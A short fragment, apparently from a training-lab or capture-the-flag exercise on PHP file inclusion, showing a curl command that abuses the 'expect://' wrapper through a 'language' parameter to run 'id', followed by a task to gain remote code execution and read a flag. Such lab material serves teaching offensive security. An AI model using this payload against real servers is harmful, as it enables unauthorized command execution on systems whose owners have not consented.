 curl -s "http://$ip$:$port/index.php?language=expect://id"Try to gain RCE using one of the PHP wrappers and read the flag at /